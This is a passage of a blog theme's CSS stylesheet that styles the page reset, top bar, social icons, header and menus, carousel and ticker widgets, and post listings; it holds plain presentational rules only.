.CSS_LIGHTBOX{z-index:999999!important}.CSS_LIGHTBOX_ATTRIBUTION_INDEX_CONTAINER .CSS_HCONT_CHILDREN_HOLDER > .CSS_LAYOUT_COMPONENT.CSS_HCONT_CHILD:first-child > .CSS_LAYOUT_COMPONENT{opacity:0}a,abbr,acronym,address,applet,b,big,blockquote,body,caption,center,cite,code,dd,del,dfn,div,dl,dt,em,fieldset,font,form,h1,h2,h3,h4,h5,h6,html,i,iframe,img,ins,kbd,label,legend,li,object,p,pre,q,s,samp,small,span,strike,strong,sub,sup,table,tbody,td,tfoot,th,thead,tr,tt,u,ul,var{
padding:0;
border:0;
outline:0;
vertical-align:baseline;
background:0 0;
text-decoration:none
}
#google_translate_element { clear: both; }.thread-expanded .thread-count a { display: none; }.comments .continue { display: none!important; }
form,textarea,input,button{
-webkit-appearance:none;
-moz-appearance:none;
appearance:none;
border-radius:0
}
dl,ul{
list-style-position:inside;
font-weight:400;
list-style:none
}
ul li{
list-style:none
}
caption,th{
text-align:center
}
img{
border:none;
position:relative
}
a,a:visited{
text-decoration:none
}
.clearfix{
clear:both
}
.section,.widget,.widget ul{
margin:0;
padding:0
}
a{
color:#31942e
}
/* visited link */
.post-body a:visited {
}
/* selected link */
a:active {
color: blue;
}
a img{
border:0
}
abbr{
text-decoration:none
}
.CSS_LIGHTBOX{
z-index:999999!important
}
.separator a{
clear:none!important;
float:none!important;
margin-left:0!important;
margin-right:0!important
}
#navbar-iframe,.widget-item-control,a.quickedit,.home-link,.feed-links{
display:none!important
}
.center{
display:table;
margin:0 auto;
position:relative
}
.widget > h2,.widget > h3{
display:none
}
/*-- Body Content CSS --*/
body{
background:#f2f6f8 url() repeat fixed top left;
background-color:#f2f6f8;
font-family:sans-serif;
font-size:15px;
font-weight:400;
color:#0a0909;
word-wrap:break-word;
margin:0;
padding:0
}
h1,h2,h3,h4,h5,h6{
}
#outer-wrapper{
margin:0 auto;
background: #ffffff;
box-shadow:0 0 5px rgba(0,0,0,.1)
}
.row{
width:1180px
}
#content-wrapper{
margin:40px auto 30px;
}
#content-wrapper > .container{
margin:0
}
#main-wrapper{
float:left;
overflow:hidden;
width:calc(100% - (320px + 30px));
box-sizing:border-box;
word-wrap:break-word;
padding:0;
margin:0
}
#sidebar-wrapper{
float:right;
overflow:hidden;
width:320px;
box-sizing:border-box;
word-wrap:break-word;
padding:0
}
.post-image-wrap{
position:relative;
display:block
}
.post-image-link,.about-author .avatar-container,.comments .avatar-image-container{
background-color:rgba(155,155,155,0.07);
color:transparent!important
}
.index-post .post-thumb {
}
.post-thumb{
display:block;
position:relative;
width:100%;
height:100%;
object-fit:cover;
object-position: top;
z-index:1;
opacity: 0;
transition:opacity .17s ease,transform .35s ease
}
.post-thumb.lazy-yard {
opacity: 1;
border-radius: 10%;
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb,.hot-item-inner:hover .post-image-link .post-thumb{
transform: scale(1.05);
}
.post-image-link:hover .post-thumb,.post-image-wrap:hover .post-image-link .post-thumb{
opacity:.9
}
.item-post .post-body img{
max-width:100%;
opacity: 0;
transition: opacity .17s ease,transform .35s ease;
}
.item-post .post-body img.lazy-yard{
opacity: 1;
}
.post-title a{
display:block
}
#top-bar{
width:100%;
overflow:hidden;
margin:0;
background:#31942e;
}
#top-bar .container{
margin:0 auto;
}
.top-bar-nav{
position:relative;
float:left;
display:block
}
.top-bar-nav .widget > .widget-title{
display:none
}
.top-bar-nav ul li{
float:left
}
.top-bar-nav ul li > a{
height:34px;
display:block;
color:#ffffff;
font-size:12px;
font-weight:400;
line-height:34px;
margin:0 10px 0 0;
padding:0 5px;
transition:color .17s
}
.top-bar-nav ul li:first-child > a{
padding:0 5px 0 0
}
.top-bar-nav ul > li:hover > a{
color:#253137;
}
.top-bar-social{
position:relative;
float:right;
display:block
}
.top-bar-social .widget > .widget-title{
display:none
}
.top-bar-social ul > li{
float:left;
display:inline-block
}
.top-bar-social ul > li > a{
display:block;
color:#ffffff;
text-decoration:none;
font-size:14px;
text-align:center;
line-height:34px;
padding:0 5px;
margin:0 0 0 10px;
transition:color .17s
}
.top-bar-social ul > li.facebook > a {
margin: 0;
}
.top-bar-social ul > li:last-child > a{
padding:0 0 0 5px
}
.top-bar-social ul > li:hover > a{
color:#253137;
}
.social a:before{
display:inline-block;
font-family:'Font Awesome 5 Brands';
font-style:normal;
font-weight:400
}
.social .facebook a:before{
content:"\f09a"
}
.social .twitter a:before{
content:"\f099"
}
.social .gplus a:before{
content:"\f0d5"
}
.social .rss a:before{
content:"\f09e";
font-family:'Font Awesome 5 Free';
font-weight:900
}
.social .youtube a:before{
content:"\f167"
}
.social .skype a:before{
content:"\f17e"
}
.social .stumbleupon a:before{
content:"\f1a4"
}
.social .tumblr a:before{
content:"\f173"
}
.social .vk a:before{
content:"\f189"
}
.social .stack-overflow a:before{
content:"\f16c"
}
.social .github a:before{
content:"\f09b"
}
.social .linkedin a:before{
content:"\f0e1"
}
.social .dribbble a:before{
content:"\f17d"
}
.social .soundcloud a:before{
content:"\f1be"
}
.social .behance a:before{
content:"\f1b4"
}
.social .digg a:before{
content:"\f1a6"
}
.social .instagram a:before{
content:"\f16d"
}
.social .pinterest a:before{
content:"\f0d2"
}
.social .twitch a:before{
content:"\f1e8"
}
.social .delicious a:before{
content:"\f1a5"
}
.social .codepen a:before{
content:"\f1cb"
}
.social .reddit a:before{
content:"\f1a1"
}
.social .whatsapp a:before{
content:"\f232"
}
.social .snapchat a:before{
content:"\f2ac"
}
.social .email a:before{
content:"\f0e0";
font-family: 'Font Awesome 5 Free';
font-weight: 400;
}
.social .external-link a:before{
content:"\f35d"
}
.social .tiktok a:before{
content:"\e07b"
}
.social .telegram a:before{
content:"\f2c6"
}
.social-color .facebook a{
background-color:#3b5999
}
.social-color .twitter a{
background-color:#00acee
}
.social-color .gplus a{
background-color:#db4a39
}
.social-color .youtube a{
background-color:#db4a39
}
.social-color .instagram a{
background:linear-gradient(15deg,#ffb13d,#dd277b,#4d5ed4)
}
.social-color .pinterest a{
background-color:#ca2127
}
.social-color .dribbble a{
background-color:#ea4c89
}
.social-color .linkedin a{
background-color:#0077b5
}
.social-color .tumblr a{
background-color:#365069
}
.social-color .twitch a{
background-color:#6441a5
}
.social-color .rss a{
background-color:#ffc200
}
.social-color .skype a{
background-color:#00aff0
}
.social-color .stumbleupon a{
background-color:#eb4823
}
.social-color .vk a{
background-color:#4a76a8
}
.social-color .stack-overflow a{
background-color:#f48024
}
.social-color .github a{
background-color:#24292e
}
.social-color .soundcloud a{
background:linear-gradient(#ff7400,#ff3400)
}
.social-color .behance a{
background-color:#191919
}
.social-color .digg a{
background-color:#1b1a19
}
.social-color .delicious a{
background-color:#0076e8
}
.social-color .codepen a{
background-color:#000
}
.social-color .reddit a{
background-color:#ff4500
}
.social-color .whatsapp a{
background-color:#3fbb50
}
.social-color .snapchat a{
background-color:#ffe700
}
.social-color .email a{
background-color:#888
}
.social-color .external-link a{
background-color:#253137
}
.social-color .telegram a{
background-color:#229ED9
}
.social-color .tiktok a{
background-color:#EE1D52
}
.social-text .telegram a:after{
content:"Telegram"
}
.social-text .tiktok a:after{
content:"Tiktok"
}
.social-text .facebook a:after{
content:"Facebook"
}
.social-text .twitter a:after{
content:"Twitter"
}
.social-text .gplus a:after{
content:"Google Plus"
}
.social-text .rss a:after{
content:"Rss"
}
.social-text .youtube a:after{
content:"YouTube"
}
.social-text .skype a:after{
content:"Skype"
}
.social-text .stumbleupon a:after{
content:"StumbleUpon"
}
.social-text .tumblr a:after{
content:"Tumblr"
}
.social-text .vk a:after{
content:"VKontakte"
}
.social-text .stack-overflow a:after{
content:"Stack Overflow"
}
.social-text .github a:after{
content:"Github"
}
.social-text .linkedin a:after{
content:"LinkedIn"
}
.social-text .dribbble a:after{
content:"Dribbble"
}
.social-text .soundcloud a:after{
content:"SoundCloud"
}
.social-text .behance a:after{
content:"Behance"
}
.social-text .digg a:after{
content:"Digg"
}
.social-text .instagram a:after{
content:"Instagram"
}
.social-text .pinterest a:after{
content:"Pinterest"
}
.social-text .twitch a:after{
content:"Twitch"
}
.social-text .delicious a:after{
content:"Delicious"
}
.social-text .codepen a:after{
content:"CodePen"
}
.social-text .flipboard a:after{
content:"Flipboard"
}
.social-text .reddit a:after{
content:"Reddit"
}
.social-text .whatsapp a:after{
content:"Whatsapp"
}
.social-text .messenger a:after{
content:"Messenger"
}
.social-text .snapchat a:after{
content:"Snapchat"
}
.social-text .email a:after{
content:"Email"
}
.social-text .external-link a:after{
content:"WebSite"
}
#header-wrap{
position:relative;
width:100%;
height:70px;
background-color: #ffffff;
border-bottom: 1px solid #ececec;
z-index:1010;
}
#header-wrap .container{
position:relative;
margin:0 auto
}
.header-logo{
float:left;
margin:0 20px 0 0
}
.main-logo{
position:relative;
float:left;
width:auto;
max-width:250px;
max-height:52px;
margin:0;
padding:9px 0
}
.main-logo .header-image-wrapper{
display:block
}
.main-logo img{
max-width:100%;
max-height:52px;
margin:0
}
.main-logo h1, .main-logo h1 a{
color:#253137;
font-size:20px;
line-height:52px;
margin:0
}
.main-logo p{
font-size:12px;
margin:5px 0 0;
display:none;
}
.header-menu{
float:left;
}
#main-menu .widget,#main-menu .widget > h3{
display:none
}
#main-menu .show-menu{
display:block
}
#main-menu{
position:static;
height:70px;
z-index:15
}
#main-menu ul > li{
float:left;
position:relative;
margin:0;
padding:0;
transition:background .17s ease
}
#main-menu ul > li > a{
position:relative;
color:#313131;
font-size:14px;
font-weight:500;
line-height:70px;
display:inline-block;
text-decoration:none;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul#main-menu-nav > li:hover{
background-color:rgba(255,255,255,0.05)
}
#main-menu ul#main-menu-nav > li:hover > a{
color:#313131
}
#main-menu ul > li > ul{
position:absolute;
float:left;
left:0;
top:70px;
width:180px;
background-color:#ffffff;
z-index:99999;
margin-top:0;
padding:0;
border:1px solid rgba(155,155,155,0.15);
box-shadow:0 2px 2px rgba(0,0,0,0.2);
visibility:hidden;
opacity:0
}
#main-menu ul > li > ul > li > ul{
position:absolute;
float:left;
top:0;
left:100%;
margin:-1px 0 0
}
#main-menu ul > li > ul > li{
display:block;
float:none;
position:relative;
background-color:rgba(255,255,255,0.03);
border-bottom:1px solid rgba(155,155,155,0.15);
transition:background .17s ease
}
#main-menu ul > li > ul > li a{
display:block;
height:36px;
font-size:13px;
color:#253137;
font-weight:500;
line-height:36px;
box-sizing:border-box;
margin:0;
padding:0 15px;
transition:color .17s ease
}
#main-menu ul > li > ul > li:last-child{
border-bottom:0
}
#main-menu ul > li.has-sub > a:after{
content:'\f078';
float:right;
font-family:'Font Awesome 5 Free';
font-size:12px;
font-weight:900;
margin:0 0 0 6px
}
#main-menu ul > li > ul > li.has-sub > a:after{
content:'\f054';
float:right;
margin:0
}
#main-menu ul > li > ul > li a:hover{
color:#31942e
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .17s ease
}
#main-menu .mega-menu{
position:static!important
}
#main-menu .mega-menu > ul{
width:100%;
box-sizing:border-box;
padding:20px 10px
}
#main-menu .mega-menu > ul.mega-menu-inner{
overflow:hidden
}
#main-menu ul > li:hover > ul,#main-menu ul > li > ul > li:hover > ul{
visibility:visible;
opacity:1
}
#main-menu ul ul{
transition:all .25s ease
}
.mega-menu-inner .mega-item{
float:left;
width:20%;
box-sizing:border-box;
padding:0 10px
}
.mega-menu-inner .mega-content{
position:relative;
width:100%;
overflow:hidden;
padding:0
}
.mega-content .post-image-wrap{
width:100%;
height:120px
}
.mega-content .post-image-link{
width:100%;
height:100%;
z-index:1;
display:block;
position:relative;
overflow:hidden;
padding:0
}
.mega-content .post-title{
position:relative;
font-size:13px;
font-weight:600;
line-height:1.5em;
margin:7px 0 5px;
padding:0
}
.mega-content .post-title a{
display:block;
color:#000000;
transition:color .17s
}
.mega-content .post-title a:hover{
color:#31942e
}
.mega-content .post-meta{
font-size:11px
}
.no-posts{
float:left;
width:100%;
height:100px;
line-height:100px;
text-align:center
}
.mega-menu .no-posts{
line-height:60px;
color:#253137
}
.show-search,.hide-search{
position:absolute;
top:0;
right:0;
display:block;
width:58px;
height:70px;
background-color:rgba(255,255,255,0.05);
line-height:70px;
z-index:20;
color:#313131;
font-size:16px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.show-search:hover,.hide-search:hover{
color:#313131
}
.show-search:before{
content:"\f002";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
.hide-search:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight: 900;
}
#nav-search{
display:none;
position:absolute;
left:0;
top:0;
width:100%;
height:70px;
z-index:99;
background-color:#ffffff;
box-sizing:border-box;
padding:0
}
#nav-search .search-form{
width:100%;
height:70px;
background-color:rgba(0,0,0,0);
line-height:70px;
overflow:hidden;
padding:0
}
#nav-search .search-input{
width:100%;
height:70px;
font-family:inherit;
color:#313131;
margin:0;
padding:0 58px 0 10px;
background-color:rgba(0,0,0,0);
font-size:13px;
font-weight:400;
box-sizing:border-box;
border:0
}
#nav-search .search-input:focus{
color:#313131;
outline:none
}
.mobile-menu-toggle{
display:none;
position:absolute;
top:0;
left:0;
width:58px;
height:70px;
line-height:70px;
background-color:rgba(255,255,255,0.05);
z-index:20;
color:#313131;
font-size:17px;
font-weight:400;
text-align:center;
cursor:pointer;
transition:color .17s ease
}
.mobile-menu-toggle:hover{
color:#313131
}
.mobile-menu-toggle:before{
content:"\f0c9";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.nav-active .mobile-menu-toggle:before{
content:"\f00d";
font-family:'Font Awesome 5 Free';
font-weight:900;
}
.overlay{
display:none;
position:fixed;
top:0;
left:0;
right:0;
bottom:0;
z-index:990;
background:rgba(255,255,255,0.8)
}
.mobile-menu-wrap{
display:none;
position:absolute;
top:70px;
left:0;
width:100%;
background-color:#ffffff;
box-sizing:border-box;
visibility:hidden;
z-index:1000;
opacity:0;
transition:all .17s ease
}
.nav-active .mobile-menu-wrap{
visibility:visible;
opacity:1
}
.mobile-menu{
position:relative;
overflow:hidden;
padding:20px;
border-top:1px solid rgba(255,255,255,0.03)
}
.mobile-menu > ul{
margin:0
}
.mobile-menu .m-sub{
display:none;
padding:0
}
.mobile-menu ul li{
position:relative;
display:block;
overflow:hidden;
float:left;
width:100%;
font-size:14px;
line-height:38px
}
.mobile-menu > ul > li{
font-weight:500;
}
.mobile-menu > ul li ul{
overflow:hidden
}
.mobile-menu ul li a{
color:#253137;
padding:0;
display:block;
transition:all .17s ease
}
.mobile-menu ul li.has-sub .submenu-toggle{
position:absolute;
top:0;
right:0;
color:#253137;
cursor:pointer
}
.mobile-menu ul li.has-sub .submenu-toggle:after{
content:'\f105';
font-family:'Font Awesome 5 Free';
font-weight:900;
float:right;
width:34px;
font-size:14px;
text-align:center;
transition:all .17s ease
}
.mobile-menu ul li.has-sub.show > .submenu-toggle:after{
transform:rotate(90deg)
}
.mobile-menu > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 15px
}
.mobile-menu > ul > li > ul > li > ul > li > a{
color:#253137;
opacity:.7;
padding:0 0 0 30px
}
.ad-wrapper .widget > .widget-title {
display: none;
}
.ad-wrapper {
margin:0 auto;
}
.ad-wrapper .widget-content {
position:relative;
max-width:100%;
max-height:92px;
line-height:1;
margin:30px auto 0
}
#prev-ad .widget, #nxt-ad .widget {
width: 100%;
margin: 20px 0 0;
border-top: 1px solid #f2f2f6;
padding: 15px 0 0;
box-sizing: border-box;
}
#nxt-ad .widget {
padding-bottom: 15px;
margin-bottom: 15px;
border-bottom: 1px solid #f2f2f6;
}
#home-ad-top2 .widget-content {
margin:0 auto 30px
}
.owl-carousel{
display:none;
width:100%;
-webkit-tap-highlight-color:transparent;
position:relative;
z-index:1
}
.owl-carousel .owl-stage{
position:relative;
-ms-touch-action:pan-Y
}
.owl-carousel .owl-stage:after{
content:".";
display:block;
clear:both;
visibility:hidden;
line-height:0;
height:0
}
.owl-carousel .owl-stage-outer{
position:relative;
overflow:hidden;
-webkit-transform:translate3d(0px,0px,0px)
}
.owl-carousel .owl-controls .owl-nav .owl-prev,.owl-carousel .owl-controls .owl-nav .owl-next,.owl-carousel .owl-controls .owl-dot{
cursor:pointer;
cursor:hand;
-webkit-user-select:none;
-khtml-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-loaded{
display:block
}
.owl-carousel.owl-loading{
opacity:0;
display:block
}
.owl-carousel.owl-hidden{
opacity:0
}
.owl-carousel .owl-refresh .owl-item{
display:none
}
.owl-carousel .owl-item{
position:relative;
min-height:1px;
float:left;
-webkit-backface-visibility:visible;
-webkit-tap-highlight-color:transparent;
-webkit-touch-callout:none;
-webkit-user-select:none;
-moz-user-select:none;
-ms-user-select:none;
user-select:none
}
.owl-carousel.owl-text-select-on .owl-item{
-webkit-user-select:auto;
-moz-user-select:auto;
-ms-user-select:auto;
user-select:auto
}
.owl-carousel .owl-grab{
cursor:move;
cursor:-webkit-grab;
cursor:-o-grab;
cursor:-ms-grab;
cursor:grab
}
.owl-carousel.owl-rtl{
direction:rtl
}
.owl-carousel.owl-rtl .owl-item{
float:right
}
.no-js .owl-carousel{
display:block
}
.owl-carousel .animated{
-webkit-animation-duration:1000ms;
animation-duration:1000ms;
-webkit-animation-fill-mode:both;
animation-fill-mode:both
}
.owl-carousel .owl-animated-in{
z-index:1
}
.owl-carousel .owl-animated-out{
z-index:0
}
.owl-height{
-webkit-transition:height 500ms ease-in-out;
-moz-transition:height 500ms ease-in-out;
-ms-transition:height 500ms ease-in-out;
-o-transition:height 500ms ease-in-out;
transition:height 500ms ease-in-out
}
.owl-prev,.owl-next{
position:relative;
float:left;
width:24px;
height:24px;
background-color:#31942e;
font-family:'Font Awesome 5 Free';
font-weight: 900;
text-rendering: auto;
-webkit-font-smoothing: antialiased;
-moz-osx-font-smoothing: grayscale;
font-size:14px;
line-height:24px;
color:#ffffff;
text-align:center;
cursor:pointer;
border-radius: 50%;
border:0px solid rgba(0,0,0,0.08);
box-sizing:border-box;
transition:all .25s ease
}
.owl-prev:before{
content:'\f053'
}
.owl-next:before{
content:'\f054'
}
.owl-prev:hover,.owl-next:hover{
background-color:#31942e;
color:#fff;
border-color:#31942e
}
#break-wrapper-outer {
overflow:hidden;
}
#break-wrapper {
padding: 0;
box-sizing: border-box;
}
#break-wrapper{
margin:0 auto 0
}
#break-section .widget{
display:none
}
#break-section .show-ticker, #break-section .PopularPosts{
display:block;
margin:0
}
#break-section .hot-loader {
height: 100px;
}
#break-section .no-posts{
height:100px;
line-height:100px;
text-align:center;
padding:0;
box-sizing: border-box;
}
#break-section .widget > .widget-title{
display:none;
}
#break-section .widget > .widget-title > h3 {
display:none;
}
#break-section .widget-content{
position:relative;
font-size:13px;
display:block;
overflow:hidden;
min-height:100px;
padding:0;
box-sizing: border-box;
float: left;
width: 100%;
}
ul.ticker-widget{
width:100%!important;
box-sizing:border-box;
padding:0
}
.PopularPosts ul.ticker-widget {
opacity:0;
transition: opacity .17s ease,transform .35s ease;
}
.PopularPosts ul.ticker-widget.owl-carousel.owl-theme.owl-loaded {
opacity:1;
}
.ticker-widget .ticker-item{
position:relative;
float:left;
display:block;
padding: 0;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
box-sizing:border-box;
}
.ticker-widget .post-image-link, #break-section .PopularPosts .ticker-widget .post-image-link {
position: relative;
width: 100px;
height: 100px;
float: left;
overflow: hidden;
display: block;
vertical-align: middle;
margin: 0 12px 0 0;
border-radius: 6px;
}
.ticker-widget .post-info, #break-section .PopularPosts .ticker-widget .post-info {
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 0;
}
.ticker-widget .post-title, #break-section .PopularPosts .ticker-widget .post-title{
font-size:16px;
font-weight:600;
line-height:1.3em;
margin: 0 0 8px;
padding:0;
float:left;
width:100%;
}
.ticker-widget .post-title a, #break-section .PopularPosts .ticker-widget .post-title a{
position:relative;
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
color:#253137;
transition:color .25s
}
.ticker-widget .post-title a:hover, #break-section .PopularPosts .ticker-widget .post-title a:hover{
color:#31942e
}
.ticker-widget .post-tag {
position: static;
float: left;
margin: 0 0 7px;
line-height:18px;
}
.ticker-widget .post-meta, #break-section .PopularPosts .ticker-widget .post-meta {
float:left;
width:100%;
}
.ticker-widget .owl-nav{
position:absolute;
bottom: 8px;
right: 8px;
z-index: 5;
}
.ticker-widget .owl-nav .owl-prev{
}
.ticker-widget .owl-nav .owl-next{
margin:0 0 0 4px
}
@keyframes fadeInLeft {
from{
opacity:0;
transform:translate3d(-30px,0,0)
}
to{
opacity:1;
transform:none
}
}
@keyframes fadeOutLeft {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(-30px,0,0)
}
}
@keyframes fadeInRight {
from{
opacity:0;
transform:translate3d(30px,0,0)
}
to{
opacity:1;
transform:none
}
}
.fadeInRight{
animation-name:fadeInRight
}
@keyframes fadeOutRight {
from{
opacity:1
}
to{
opacity:0;
transform:translate3d(30px,0,0)
}
}
.fadeOutRight{
animation-name:fadeOutRight
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget-content{
float:left;
width:728px;
max-width:100%;
line-height:0;
margin:0 0 40px
}
#hot-wrapper{
margin:0 auto
}
#hot-section .widget,#hot-section .widget > .widget-title{
display:none
}
#hot-section .show-hot, #hot-section .widget.PopularPosts{
display:block!important
}
#hot-section .show-hot .widget-content, #hot-section .PopularPosts .widget-content{
position: relative;
overflow: hidden;
margin:0 0 30px
}
.hot-loader{
position:relative;
height:380px;
overflow:hidden;
display:block
}
.hot-loader:after{
content:'';
position:absolute;
top:50%;
left:50%;
width:26px;
height:26px;
margin:-16px 0 0 -16px;
border:3px solid #eaeaea;
border-left-color:#31942e;
border-right-color:#31942e;
border-radius:100%;
animation:spinner .8s infinite linear;
transform-origin:center
}
@-webkit-keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
@keyframes spinner {
0%{
-webkit-transform:rotate(0deg);
transform:rotate(0deg)
}
to{
-webkit-transform:rotate(1turn);
transform:rotate(1turn)
}
}
ul.hot-posts, .PopularPosts ul.hot-posts{
position: relative;
overflow: hidden;
margin: 0;
}
.hot-posts .hot-item, PopularPosts .hot-posts .hot-item{
position:relative;
float:left;
width:30%;
height:450px;
overflow:hidden;
box-sizing:border-box;
padding:0
}
.hot-posts .item-0, .PopularPosts .hot-posts .item-0{
width:40%;
height:450px;
margin:0
}
.hot-item-inner, PopularPosts .hot-item-inner{
position:relative;
float:left;
width:100%;
height:100%;
overflow:hidden;
display:block;
}
.hot-posts .item-0 .hot-item-inner, .PopularPosts .hot-posts .item-0 .hot-item-inner {
height: 450px;
}
.hot-posts .hot-item .post-image-wrap, .PopularPosts .hot-posts .hot-item .post-image-wrap {
position: relative;
display: block;
width:100%;
height:100%;
}
.hot-posts .post-image-link, .PopularPosts .hot-posts .post-image-link{
width:100%;
height:100%;
position:relative;
overflow:hidden;
display:block;
border-radius:0;
}
.hot-posts .post-image-link .post-thumb, .PopularPosts .hot-posts .post-image-link .post-thumb {
}
.hot-posts .post-image-link:before, .PopularPosts .hot-posts .post-image-link:before {
position: absolute;
left: 0;
top: 0;
width: 100%;
height: 100%;
content: "";
background: rgba(7, 7, 7, 0.4);
-webkit-backface-visibility: hidden;
backface-visibility: hidden;
z-index: 2;
opacity: 1;
margin: 0;
transition: opacity .25s ease;
}
.hot-posts .post-info, .PopularPosts .hot-posts .post-info{
position: absolute;
bottom: 0;
left: 0;
width: 100%;
overflow: hidden;
z-index: 5;
box-sizing: border-box;
padding: 20px;
}
.hot-posts .item-0 .post-info, .PopularPosts .hot-posts .item-0 .post-info {
padding: 20px;
}
.hot-posts .post-tag, .PopularPosts .hot-posts .post-tag{
background: #31942e;
color:#ffffff;position: static;
display: inline-block;
height: 22px;
line-height: 22px;
padding: 0 8px;
font-size: 12px;
text-transform: capitalize;
font-weight: 400;
border: 0;
margin: 0 0 8px;
z-index: 5;
border-radius: 4px;
}
.post-tag{
position:absolute;
top:15px;
left:15px;
height:18px;
z-index:5;
background-color:#31942e;
color:#fff;
font-size:10px;
line-height:18px;
font-weight:700;
text-transform:uppercase;
padding:0 6px
}
.hot-posts .post-title, .PopularPosts .hot-posts .post-title{
font-size:18px;
font-weight:600;
display:block;
line-height:1.3em;
margin:0 0 7px;
}
.hot-posts .item-0 .post-title, .PopularPosts .hot-posts .item-0 .post-title {
font-size:26px;
margin:0 0 7px;
line-height:1.5em;
}
.hot-posts .post-title a, .PopularPosts .hot-posts .post-title a{
color:#ffffff;
text-shadow: 0 1px 2px rgb(0 0 0 / 50%);
display: -webkit-box;
-webkit-line-clamp: 2;
-webkit-box-orient: vertical;
overflow: hidden;
}
.hot-posts .post-title a:hover, .PopularPosts .hot-posts .post-title a:hover{
color:#31942e
}
.hot-posts .item-0 .post-title a, .PopularPosts .hot-posts .item-0 .post-title a{
display:block;
}
.hot-posts .post-meta, .PopularPosts .hot-posts .post-meta, .hot-posts .post-meta a, .PopularPosts .hot-posts .post-meta a{
font-size:11px;
color:#fef3f3
}
.hot-posts .post-snippet, .PopularPosts .hot-posts .post-snippet {
display:none;
}
.PopularPosts .hot-posts .post-info .post-meta .post-date {
margin-top:0;
}
.show-hot .no-posts, .PopularPosts .no-posts{
position:absolute;
top:calc(50% - 50px);
left:0;
width:100%;
text-align:center;
}
.home-ad .widget > .widget-title{
display:none
}
.home-ad .widget{
width:728px;
max-width:100%;
margin:0 auto
}
.home-ad .widget .widget-content{
position:relative;
width:100%;
max-height:90px;
overflow:hidden;
line-height:1;
margin:0 0 30px
}
.title-wrap{
position:relative;
float:left;
width:100%;
height:34px;
display:block;
margin:0;
border-bottom: 2px solid #31942e;
}
.home-posts-headline {
margin-bottom: 20px;
}
.item .title-wrap{
border-width: 0 0 1px 0;
}
.title-wrap > h3{
position: relative;
float: left;
height: 34px;
font-size:12px;
color:#ffffff;
background:#31942e;
text-transform:uppercase;
line-height:34px;
text-transform:uppercase;
text-align: left;
border-radius: 0;
padding: 0 25px 0 12px;
margin: 0;
}
.title-wrap > h3:before{
content: '';
display: inline-block;
position: absolute;
top: 0;
right: 0;
width: 0;
height: 0;
z-index: 1;
border-top: 34px solid #fff;
border-left: 18px solid transparent;
}
a.view-all{
float: right;
height: 18px;
font-size: 9px;
line-height: 18px;
border-radius: 3px;
margin-top: 7px;
margin-right: 0;
padding: 0 5px;
font-weight: bold;
text-transform: uppercase;
transition: background .17s ease;
background-color: #31942e;
color:#fff;
}
a.view-all:hover{
background: #e0e0e0;
}
a.view-all:after{
content:'\f105';
float:right;
font-weight:900;
font-family:'Font Awesome 5 Free';
margin:0 0 0 3px
}
.queryMessage{
overflow:hidden;
background-color:#fff;
color:#253137;
font-size:13px;
font-weight:400;
padding:8px 10px;
margin:0 0 25px;
border:1px solid #ebebf3;
border-radius:3px
}
.queryMessage .query-info{
margin:0 5px
}
.queryMessage .search-query,.queryMessage .search-label{
font-weight:700;
text-transform:uppercase
}
.queryMessage .search-query:before,.queryMessage .search-label:before{
content:"\201c"
}
.queryMessage .search-query:after,.queryMessage .search-label:after{
content:"\201d"
}
.queryMessage a.show-more{
float:right;
color:#31942e;
text-decoration:underline;
transition:opacity .17s
}
.queryMessage a.show-more:hover{
opacity:.8
}
.queryEmpty{
font-size:13px;
font-weight:400;
padding:10px 0;
margin:0 0 25px;
text-align:center
}
.custom-widget li{
overflow:hidden;
padding:15px 0 0;
margin:15px 0 0;
border-top:1px dotted #ebebf3
}
.custom-widget li:first-child{
padding:0;
margin:0;
border:0
}
.custom-widget .post-image-link{
position:relative;
width:75px;
height:60px;
float:left;
overflow:hidden;
display:block;
vertical-align:middle;
margin:0 12px 0 0;
border-radius:3px
}
.custom-widget .post-info{
overflow:hidden
}
.custom-widget .post-title{
overflow:hidden;
font-size:15px;
font-weight:400;
line-height:1.5em;
margin:0
}
.custom-widget .post-title a{
display:block;
color:#253137;
transition:color .17s
}
.custom-widget li:hover .post-title a{
color:#31942e
}
.index-post-wrap{
display: block;
box-sizing: border-box;
padding: 0;
margin: 0;
}
.grid-posts {
display: grid;
grid-template-columns: 1fr;
grid-gap: 35px;
}
.blog-post{
display:block;
overflow:hidden;
word-wrap:break-word
}
.index-post{
float: left;
width: 100%;
padding: 0;
margin: 0;
}
.index-post:last-child {
margin: 0;
}
.index-post .post-image-wrap{
float: left;
width: 320px;
height: 250px;
overflow: hidden;
margin: 0 15px 0 0;
}
.index-post .post-image-wrap .post-image-link{
width:100%;
height:100%;
position:relative;
display:block;
z-index:1;
overflow:hidden;
}
.index-post .post-info{
overflow: hidden;
padding: 0;
box-sizing: border-box;
}
.index-post .post-info > h2{
float:left;
width:100%;
overflow:hidden;
font-size:22px;
font-weight:500;
line-height:1.4em;
text-decoration:none;
margin:0
}
.index-post .post-info > h2 > a{
float:left;
display:block;
color:#bb4d0b;
transition:color .17s
}
.index-post .post-info > h2 > a:hover{
color:#31942e
}
.widget iframe,.widget img{
max-width:100%
}
.post-meta{
overflow:hidden;
color:#aaa;
font-size:13px;
font-weight:400;
padding:0 1px
}
.post-meta .post-author,.post-meta .post-date{
float:left;
display:inline-block;
margin:0 10px 0 0
}
.post-meta .post-author:before,.post-meta .post-date:before{
font-family:'Font Awesome 5 Free';
color:#253137;
font-weight:900;
margin:0 3px 0 0;
font-size: 11px;
}
